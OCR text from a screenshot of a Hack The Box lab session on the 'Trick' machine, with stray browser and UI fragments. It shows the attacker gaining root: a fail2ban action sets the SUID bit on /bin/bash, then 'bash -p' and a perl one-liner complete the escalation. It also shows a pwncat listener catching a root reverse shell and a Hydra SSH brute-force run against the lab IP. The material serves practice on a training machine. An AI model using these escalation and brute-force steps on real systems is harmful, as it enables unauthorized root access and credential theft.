 10.10.14.113
18:54:44
michael@trick: /etc/fail2ban/action.d
michael@trick: /etc/fail2ban/action.d 134x18
Hack The Box
HACKS NOTES
Other Bookmarks
5
Files
Top
master
Go to file
images
scripts
Docker
michael@trick:/etc/fail2ban/action.d$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban/action.d$ watch ls -l /bin/bash
michael@trick:/etc/fail2ban/action.d$ watch ls -l /bin/bash
michael@trick:/etc/fail2ban/action.d$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /bin/bash
michael@trick:/etc/fail2ban/action.d$ /bin/bash -p
bash-5.0# id
uid=1001(michael) gid=1001(michael) euid=0(root) egid=0(root) groups=0(root),1001(michael),1002(security)
bash-5.0# perl -MEnglish -e '$UID = 0; $ENV{PATH} = "/bin:/usr/bin:/sbin:/usr/sbin"; exec "su - root"'
root@trick:~# id
uid=0(root) gid=0(root) groups=0(root)
root@trick:~# cd
root@trick:~# pwd
/root
root@trick:~# ls
f2b.sh  fail2ban  root.txt  set_dns.sh
root@trick:~#
kali@kali: /tmp/Trick 66x18
__main__.py:1
64
bound to 0.0.0.0:1234
bound to 0.0.0.0:1234
[17:50:33] received connection from bind.py:84
10.129.227.180:41528
[17:50:33] 0.0.0.0:1234: upgrading from manager.py:957
/usr/bin/dash to /usr/bin/bash
[17:50:34] 10.129.227.180:41528: registered new manager.py:957
host w/ db
(local) pwncat$
(remote) root@trick:/#
[17:51:33] warning: 10.129.227.180:41528: manager.py:957
connection reset
(local) pwncat$
Active Session: None
kali@kali: /tmp/Trick 66x18
10.129.227.180
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do
not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 202
4-02-12 17:52:28
[WARNING] Many SSH configurations limit the number of parallel tas
ks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login
tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.129.227.180:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to
resume session.
(kali㉿kali)(10.10.14.113)-[/tmp/Trick]
$
t"'
https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
root
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 7 matches